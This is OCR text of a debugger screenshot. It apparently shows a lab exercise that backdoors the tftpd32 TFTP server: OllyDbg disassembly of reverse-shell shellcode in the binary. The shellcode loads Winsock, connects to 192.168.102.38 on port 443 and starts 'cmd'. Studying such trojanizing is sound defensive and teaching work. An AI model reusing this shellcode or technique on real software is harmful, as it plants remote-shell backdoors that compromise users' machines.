 rdesktop - 127.0.0.1
OllyDbg - tftpd32-02.exe
File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
C CPU - main thread, module tftpd32-
0044608B 68 33320000 PUSH 3233
00446090 68 7773325F PUSH 5F327377
00446095 54 PUSH ESP
00446096 68 4C772607 PUSH 726774C
0044609B FFD5 CALL EBP
0044609D B8 90010000 MOV EAX,190
004460A2 29C4 SUB ESP,EAX
004460A4 54 PUSH ESP
004460A5 50 PUSH EAX
004460A6 68 29806B00 PUSH 6B8029
004460AB FFD5 CALL EBP
004460AD 50 PUSH EAX
004460AE 50 PUSH EAX
004460AF 50 PUSH EAX
004460B0 50 PUSH EAX
004460B1 40 INC EAX
004460B2 50 PUSH EAX
004460B3 40 INC EAX
004460B4 50 PUSH EAX
004460B5 68 EA0FDFE0 PUSH E0DF0FEA
004460BA FFD5 CALL EBP
004460BC 97 XCHG EAX,EDI
004460BD 6A 05 PUSH 5
004460BF 68 C0A86626 PUSH 2666A8C0
004460C4 68 020001BB PUSH BB010002
004460C9 89E6 MOV ESI,ESP
004460CB 6A 10 PUSH 10
004460CD 56 PUSH ESI
004460CE 57 PUSH EDI
004460CF 68 99A57461 PUSH 6174A599
004460D4 FFD5 CALL EBP
004460D6 85C0 TEST EAX,EAX
004460D8 74 0C JE SHORT tftpd32-.004460E6
004460DA FF4E 08 DEC DWORD PTR DS:[ESI+8]
004460DD ^75 EC JNZ SHORT tftpd32-.004460CB
004460DF 68 F0B5A256 PUSH 56A2B5F0
004460E4 FFD5 CALL EBP
004460E6 68 636D6400 PUSH 646D63
004460EB 89E3 MOV EBX,ESP
Registers (FPU)
EAX 76183821 kernel32.BaseThread
ECX 00000000
EDX 0041135E tftpd32-.<ModuleEnt
EBX 7FFDE000
ESP 0012FFA4
EBP 0012FFAC
ESI 00000000
EDI 00000000
EIP 00446000 tftpd32-.00446000
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (0000
EFL 00000246 (NO,NB,E,BE,NS,PE,G
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S
FST 0000 Cond 0 0 0 0 Err 0 0
FCW 027F Prec NEAR,53 Mask
Address Hex dump ASCII
00429000 01 00 00 00 FF FF FF FF
00429008 00 00 00 00 48 29 42 00 ....H)B.
00429010 01 00 00 00 38 29 42 00 0...8)B.
0012FFA4 76183833
0012FFA8 7FFDE000
0012FFAC 0012FFEC
0012FFB0 7750A9BD
0012FFB4 7FFDE000
E Executable ...
Paused
Start address.txt - Notepad backdoor.txt - Notepad OllyDbg - tftpd32-02.... « 11:53 AM